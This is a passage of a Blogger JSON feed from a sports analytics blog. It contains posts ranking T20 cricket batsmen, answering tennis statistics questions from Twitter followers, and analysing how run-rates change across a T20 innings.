Sunil Narine and Mitchell Starc on a regular basis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving explained the basics of how the rating system works, here are the top 10 T20 batsmen from my model:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig0SsUlDXIpdJRGaFHZULGlXpVEcF_0cn_uVN-FJFgjJVCoEOdrNtU3Hmp5SpdmrUFhAABLFsxmpdWa5_sc4bCXRBdghH2J4J6mZdUbJ09NZZlfIS80QmKMLkNPrejfhwX7AxVSK7bfp4\/s1600\/ratigns.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig0SsUlDXIpdJRGaFHZULGlXpVEcF_0cn_uVN-FJFgjJVCoEOdrNtU3Hmp5SpdmrUFhAABLFsxmpdWa5_sc4bCXRBdghH2J4J6mZdUbJ09NZZlfIS80QmKMLkNPrejfhwX7AxVSK7bfp4\/s400\/ratigns.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle actually tops my rankings, although Virat Kohli maintain a top 2 place. It is the incredible strike-rate of Chris Gayle that draws him above the Indian in this ranking. Michael Klinger is a name that appears in third place in my ratings that was conspicuously absent in both the prior rating systems. I would surmise that his absence in the previous systems were due to Australia's bizarre reluctance to pick him at international level (ICC Rating) and the fact that the majority of his appearances have come in the T20 Blast and Big Bash, where the quality is deemed lower than the IPL (Cricket Ratings). David Warner and AB de Villiers round out the top 5 in my ratings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs my data is based around a weighted average of performances over the past five years, the name of Phillip Hughes appears at number six. As all cricket fans will remember, Hughes tragically passed away in November 2014 having been struck by a bouncer, so unfortunately we shall never find out whether he would have gone on to become one of the T20 great batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe find the South African pairing of Quinton de Kock and Hashim Amla, England's Jason Roy and Australia's Usman Khawaja also appear in the top 10. Jason Roy is an interesting one as we can see that while his longevity in terms of his innings are nothing all that special, but he does have a remarkable strike-rate part of the rating, showing his ability to score at an impressive rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile the top 10 is interesting, we can also look at the bottom 10 to spot some of the worst T20 batsmen in world cricket. These are as follows:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtlx8P8xlJd-DqfO8bEBioBENByFwOCGLpdkvwY8LFTvSj_dFSh5s34snednCwuU7qEBGDuDRXB7I7J4nGCgWGHy-iaLvHi2mK3gBiLf4jOiAn6jtYAtMFTr6htZ-J_cDBbJ_mMK8nkk\/s1600\/ratignsbottom.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtlx8P8xlJd-DqfO8bEBioBENByFwOCGLpdkvwY8LFTvSj_dFSh5s34snednCwuU7qEBGDuDRXB7I7J4nGCgWGHy-iaLvHi2mK3gBiLf4jOiAn6jtYAtMFTr6htZ-J_cDBbJ_mMK8nkk\/s400\/ratignsbottom.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe find the likes of Dinesh Chandimal, the former Sri Lanka T20 captain, who actually dropped himself during their successful 2014 World Cup T20 triumph, and Manoj Tiwary, who has been a regular in the IPL and has represented India at international T20 level. However, no player is ranked as badly as South African, Khaya Zondo, whose combination of dreadfully slow scoring and poor average means that he is officially the worst T20 batsman in the world based on my rating system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom an England perspective, while Jason Roy was the only batsman in the top 10, there are a number of other Englishmen in the top 25 with Sam Northeast (#12), Luke Wright (#14), Joe Root (#21) and Michael Carberry (#23) also suggesting that England does have plenty of T20 batting talent at their disposal, although interestingly, Roy and Root are the only two that actual form part of England's T20 team. While the time has probably passed for Luke Wright and Michael Carberry, it will be interesting to see whether Sam Northeast gets an opportunity in the coming years to cement a place in England's middle-order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, let us see how some of the names that appeared in the other ratings perform in my system. In the ICC ratings, we saw the likes of Aaron Finch, Martin Guptill and Faf du Plessis in the top 5, although they drop to rankings of 11th, 42nd and 66th in my ratings. In the Cricket Rating system, it is interesting that while there is agreement on a number of names, there are strong differences on some of the others. In particular, we saw the Indian pairing of Yusuf Pathan and MS Dhoni inside the top 10, but they drop to 223rd and 155th in my ratings, which raises the question of how the IPL is weighted in the two different systems.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6663756760387834686\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6663756760387834686"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6663756760387834686"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html","title":"Finding the Best T20 Batsmen in World Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s72-c\/iccratings.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6410096194488598256"},"published":{"$t":"2016-05-21T13:41:00.002+02:00"},"updated":{"$t":"2016-05-21T13:41:58.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Tennis Stats Mailbag - Edition 1"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIt has been a while since I wrote much about stats in tennis. There are a number of reasons for this, but one being that I was struggling to think of topics to write about. As a result, it seemed like an interesting idea to ask around my Twitter followers for some ideas of what they might like to know. I got a number of responses and have picked a selection of them to answer in this article.\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E do u know if there is a higher instance of set 2 bagels in tournaments the week before a slam? Lots of tanking going on seemingly\u003C\/div\u003E\n— Rory O' Keeffe (@rokky90) \u003Ca href=\"https:\/\/twitter.com\/rokky90\/status\/732984571097153536\"\u003EMay 18, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nThe idea that there is plenty of tanking going on the week before a Grand Slam event has been around for a long time. The theory is that higher ranked players will generally want to prioritise the slam events due to the better chance of picking up prize money and ranking points.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, if we address the actual question of whether there are more second set bagels, we find that in ATP events not in the week before a slam, 3.3% of matches that finish in straight sets see a second set bagel. In the week before a slam, 3.0% of matches that finish in straight sets see a second set bagel. There is very little different here, and indeed, we also see virtually no difference in 6-1 second sets either or even the percentage of matches that finish in straight sets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, one difference that we do see is the number of favourites that lose in straight sets. In an average ATP tournament not in the week before a slam event, we see 45.8% of wins by outsiders being completed in straight sets. However, in the week before a slam, this jumps to 59.1%, suggesting that there may be an element of favourites not putting everything into trying to fight back if they go down by a set and a break.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom a betting perspective, can we see any profit in backing against the higher ranked players in this week before a slam? Well, if you had £10 on every match since the start of 2010 where a non top-20 player was against a top-20 player in the week before a slam, you would have won £189.70 at an impressive return of 10.4%. Indeed, if we break this down further, if you had backed non-top 20 players against top 10 opponents, you would actually have lost £46.20. It seems that either the top 10 players only enter these events if they intend to try and win them or that even if the top 10 players are not giving it everything, they are still good enough to win. Instead, it is the players ranked between 11 and 20 that are the ones to oppose in this week - a strategy that would have returned £235.90 from £10 stakes at a 19.5% return since 2010.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E Murray vs Djokovic rally duration. Murray win more of the longer rallies?\u003C\/div\u003E\n— Mark Wilkins (@biscuitchaser) \u003Ca href=\"https:\/\/twitter.com\/biscuitchaser\/status\/733351433089777664\"\u003EMay 19, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nNovak Djokovic and Andy Murray are arguably the two best returners in the game and their fitness and ability gives them an advantage in long rallies. However, the question of which player tends to come out on top in long rallies between them is an interesting one.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsing the data from the Match Charting Project, we find 13 matches between the pair with information on rally lengths. The data can be summarised as below:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s1600\/murrayrallies.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s400\/murrayrallies.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWe can see that the longer rallies of 10-20 shots, there is virtually nothing between the two players. Of the 452 rallies of between 10 and 20 shots in the 13 matches, we find that both players have won precisely 226 points each. Djokovic appears to have a slight edge on the seriously long rallies, but a sample of only 109 points means that it could be slightly less reliable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInstead, it is when Djokovic is able to keep the points shorter that he has the advantage over Murray. Of points between 4 and 9 shots in length, Djokovic wins 54.7%, which is a significant difference and is where his success over Murray has come from - Djokovic is able to attack early in the point and end them early.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-cards=\"hidden\" data-conversation=\"none\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E tie breaks; when serving on the first change of ends, do players have a higher likely hood of losing set? E.g. loss of rhythm\u003C\/div\u003E\n— TomDUK (@TomDUK1) \u003Ca href=\"https:\/\/twitter.com\/TomDUK1\/status\/733584825655820288\"\u003EMay 20, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nIf we look at the ATP, we find that the percentage of players that are serving at the first change of ends in a tiebreak goes on to win the tiebreak on 47.5% of occasions. This could possibly suggest that there is a very slight impact from this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, if we look at the percentage of points that are won by the player serving at this stage in the point before the change of ends and the point after the change of ends, we see very little difference. The server wins 64.2% of the points immediately before the first change of ends compared to 64.6% of the points immediately after the change of ends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndeed, we actually see that the percentage of aces increases from 8.0% to 9.6% following the first change of ends and the percentage of double faults drops from 3.3% to 2.7%, suggesting that the slightly longer break may actually benefit the server, giving him the opportunity to focus his mind on his upcoming serve.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-cards=\"hidden\" data-conversation=\"none\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E which players have had the largest increase in return points won and if it is sustainable?\u003C\/div\u003E\n— snag97 (@orichimaaru) \u003Ca href=\"https:\/\/twitter.com\/orichimaaru\/status\/733574421844131841\"\u003EMay 20, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nThe top 5 players with the biggest increases in return points won in the top 50 in the world rankings are Guido Pella, Ricardas Berankis, Milos Raonic, Richard Gasquet and Nick Kyrigos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is an interesting list. Guido Pella has won 6.9% more return points at ATP level in 2016 as he did in 2015, although he only played a handful of matches last year and mostly on his less favoured surface. On clay, he dominated at Challenger level in 2015, racking up a 45-14 record with four titles and he has really carried this form into 2016 reaching the final in Rio de Janeiro, the quarters in Nice and Bucharest and a third round run at Indian Wells.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs to whether he can keep up these improved number, it is debatable. He has been very efficient at beating players ranked below him this year with a 9-3 record and 40.8% of points won on return. However, against players ranked above him, he is just 3-8 and 34.8% won on return. So, it seems as though he has a level and while he may be able to keep up his improved return stats, there is not much to suggest that he can improve them significantly more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is tough to feel that the numbers for Ricardas Berankis have not benefited from the level of opposition that he has faced thus far in 2016. The average ranking of his opponents last year was 66.4 compared to 90.7 this year and in matches where he has won a significant number of return points, he has been aided by very poor first serve percentages from his opponents, such as Seppi's 49.5% 1st serves in Doha and 55.6% by Fritz in Memphis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe improvements on return for Milos Raonic and Nick Kyrgios are impressive though. Two big servers that are still developing their return game, they have both posted significant improvements in their return numbers despite facing a higher average level of opposition in 2016. They are already two of the most effective servers in the game and if they can add an improved return game, they could be very dangerous.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, they are still starting from a low level. Even with a 4.4% improvement, Milos Raonic still only has the 41st highest return points won percentage in the top 50, while Nick Kyrgios' 3.2% improvement moves him to 34th in the top 50. They both still have plenty of time to improve this aspect of their game and I see no reason why this improvement cannot be sustained.\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6410096194488598256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/tennis-stats-mailbag-edition-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6410096194488598256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6410096194488598256"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/tennis-stats-mailbag-edition-1.html","title":"Tennis Stats Mailbag - Edition 1"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s72-c\/murrayrallies.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-4961924944100529887"},"published":{"$t":"2016-05-14T11:20:00.002+02:00"},"updated":{"$t":"2021-02-17T14:52:19.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"How do run-rates change across a T20 innings?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn the 13 years since its inception, T20 cricket has arguably become the most popular format of cricket across the world. Love it or hate it though, it has undoubtedly had a huge impact on how batsmen play across all formats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOver the past five months, I have been building a database of ball-by-ball data for T20 events around the world. It currently consists of information for just under 290,000 deliveries covering all T20 matches since the start of 2014 as well as a number of matches from international level and the IPL and CPL from before 2014.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAcross all of the matches, the average score is 144.9 runs in the 20 overs, suggesting an average run-rate of 7.25 through the innings. However, as anyone that has watched T20 cricket will know, the run-rate is not constant throughout the innings, so I thought it would be interesting to look at how it changes as the innings progresses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s1600\/runratebyover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s640\/runratebyover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe can see that the first over of a T20 is generally the lowest scoring of all the overs as the opening batsmen get used to the surface and do not want to risk giving away an early wicket. Indeed, it is the only over in a T20 match that averages a run-rate of less than six runs per over. This reticence from batsmen to attack early on may explain why many teams look to get an over from one of their weaker bowlers out the way here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce the first two overs are out of the way, the run-rate for Overs 3-6 in the powerplay are pretty constant, ranging from 7.55 in Over 3 to 7.75 in Over 6. During this powerplay period, only two fielders are allowed outside the circle, which explains why batsmen are more aggressive and able to score more runs in this period.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is a significant drop-off once the powerplay ends with the runs-per-over dropping from 7.75 in Over 6 to 6.40 in Over 7. Indeed, the run-rate does not return to the powerplay levels until it reaches 8.05 in the 15th over of the innings. We can also see the acceleration as teams attack at the end of the innings as the graph continues upwards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe drop-off in the last two overs in the second innings can probably be explained by teams either being in a comfortable position to win and not needing to go mad or being well behind and no real incentive to really attack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question is whether the pattern is similar across different tournaments or whether teams structure their innings different in different competitions. The graph below shows the same, but broken down by tournament instead of innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTut9rYWqTw3XJy7Le7NInGOOxGAMZ9rdxwdo_I13YWOerv_Twc2Kf3mIJFsznnvzWE2fuvgTB47q5ZnGfG6iFxiv0lv9cJgUeT7LaXOAB-ksEUS1CUdVDvCnU-HLQ1Io7mbN12C8Kow\/s1600\/runratebycomp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTut9rYWqTw3XJy7Le7NInGOOxGAMZ9rdxwdo_I13YWOerv_Twc2Kf3mIJFsznnvzWE2fuvgTB47q5ZnGfG6iFxiv0lv9cJgUeT7LaXOAB-ksEUS1CUdVDvCnU-HLQ1Io7mbN12C8Kow\/s640\/runratebycomp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThere are some interesting features to note here. Firstly, we can see that there is a significantly higher run-rate in the powerplay overs in the T20 Blast in England than in either the IPL or the CPL. The T20 Blast averages 47.0 runs at 7.84 runs-per-over during the six powerplay overs, compared to 42.0 in the IPL and 39.3 in the CPL. Whether this is a feature of weaker bowling in the T20 Blast or whether it is a strategy to attack early is unclear, but it is something worth considering.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe can also see that batsmen accelerate more toward the end in the IPL, particularly in the final five overs of the innings. Throughout most of the innings, we see the T20 Blast ahead of the IPL, but once we hit Overs 16-20, the IPL starts to move clear. Could the higher run-rate earlier in the innings in the T20 Blast result in fewer wickets and established batsmen left later on? That is something to look at in the future potentially.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe CPL is an interesting tournament. It lags way behind the IPL and T20 Blast in terms of run-rate throughout most of the innings before they start properly hitting in the final over or two. Indeed, the 10.87 in the final over in the CPL is far ahead of any other over in either of the other competitions, but it is still only just enough to lift the overall innings average just over the 7.0 runs-per-over mark. Does this mean that the grounds are tougher to score on in the Caribbean? Maybe, although they are apparently easy enough to score off at the end of the innings. Does it mean that West Indian teams need to work on rotating the strike more often in the middle overs? Possibly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is only a brief first look at how innings are structured in T20 matches. There are obviously plenty of other factors to build into this - how many wickets do teams have remaining at different stages or are the grounds tougher to score on in certain areas are two, but there are many more. However, it gives an overview of how the run-rate changes across an innings and it may give some ideas of periods in which teams can look to improve their strategies.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/4961924944100529887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/t20-run-rate-analysis.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4961924944100529887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4961924944100529887"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/t20-run-rate-analysis.html","title":"How do run-rates change across a T20 innings?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s72-c\/runratebyover.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sportdw.com/feeds/posts/default?alt=json-in-script&start-index=9&max-results=1&callback=jQuery111003265592852992425_1769438176609&_=1769438176611
body_size: 7329
content:
// API callback
jQuery111003265592852992425_1769438176609({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042"},"updated":{"$t":"2026-01-19T00:50:06.325+01:00"},"category":[{"term":"football"},{"term":"tennis"},{"term":"betting"},{"term":"cycling"},{"term":"preview"},{"term":"tour de france"},{"term":"tips"},{"term":"world cup"},{"term":"england"},{"term":"T20 Cricket"},{"term":"aston villa"},{"term":"giro d'italia"},{"term":"junior"},{"term":"analytics"},{"term":"contador"},{"term":"league 2"},{"term":"schleck"},{"term":"wiggins"},{"term":"20 to watch"},{"term":"cavendish"},{"term":"fifa"},{"term":"match fixing"},{"term":"statistics"},{"term":"tactics"},{"term":"wimbledon"},{"term":"chelsea"},{"term":"south africa"},{"term":"armstrong"},{"term":"australian open"},{"term":"barcelona"},{"term":"cricket"},{"term":"fixing"},{"term":"spain"},{"term":"transfers"},{"term":"vekic"},{"term":"batting"},{"term":"beck"},{"term":"blatter"},{"term":"bouchard"},{"term":"corruption"},{"term":"doping"},{"term":"evans"},{"term":"gavrilova"},{"term":"germany"},{"term":"kontaveit"},{"term":"liverpool"},{"term":"puig"},{"term":"review"},{"term":"svitolina"},{"term":"violence"},{"term":"world championship"},{"term":"barty"},{"term":"boxing"},{"term":"federer"},{"term":"finance"},{"term":"france"},{"term":"french open"},{"term":"hushovd"},{"term":"keys"},{"term":"khromacheva"},{"term":"murray"},{"term":"premier league"},{"term":"qatar"},{"term":"schmiedlova"},{"term":"serena williams"},{"term":"sharapova"},{"term":"siniakova"},{"term":"swimming"},{"term":"torres"},{"term":"uefa"},{"term":"valencia"},{"term":"vuelta"},{"term":"youth"},{"term":"adam"},{"term":"argentina"},{"term":"azarenka"},{"term":"drugs"},{"term":"farrar"},{"term":"gilbert"},{"term":"haye"},{"term":"hodgson"},{"term":"itf"},{"term":"manager"},{"term":"mourinho"},{"term":"nadal"},{"term":"newcastle"},{"term":"olympics"},{"term":"pacquiao"},{"term":"real madrid"},{"term":"redknapp"},{"term":"referees"},{"term":"sanchez"},{"term":"stage 1"},{"term":"stage 3"},{"term":"terry"},{"term":"townsend"},{"term":"transfer window"},{"term":"van uytvanck"},{"term":"vickery"},{"term":"voeckler"},{"term":"warner"},{"term":"abanda"},{"term":"adamu"},{"term":"andy murray"},{"term":"arroyo"},{"term":"arsenal"},{"term":"blackpool"},{"term":"bowling"},{"term":"cancellara"},{"term":"capello"},{"term":"carroll"},{"term":"casar"},{"term":"colombia"},{"term":"crawford"},{"term":"crisis"},{"term":"davis cup"},{"term":"djokovic"},{"term":"equal pay"},{"term":"escobar"},{"term":"euro 2012"},{"term":"evra"},{"term":"favourite"},{"term":"future"},{"term":"galimzyanov"},{"term":"giggs"},{"term":"girls"},{"term":"houllier"},{"term":"ivanovic"},{"term":"japan"},{"term":"jordan"},{"term":"klitschko"},{"term":"luiz"},{"term":"mayweather"},{"term":"messi"},{"term":"mexico"},{"term":"newspaper"},{"term":"nibali"},{"term":"platini"},{"term":"politics"},{"term":"portugal"},{"term":"prediction"},{"term":"premiership"},{"term":"putintseva"},{"term":"retirement"},{"term":"rojas"},{"term":"rooney"},{"term":"ruiz"},{"term":"sagan"},{"term":"serve"},{"term":"shakhtar"},{"term":"south korea"},{"term":"stage 12"},{"term":"stage 2"},{"term":"stage 4"},{"term":"stage 5"},{"term":"stage 6"},{"term":"stage 8"},{"term":"stage 9"},{"term":"standards"},{"term":"suarez"},{"term":"uran"},{"term":"villas boas"},{"term":"witthoeft"},{"term":"wta"},{"term":"10 to 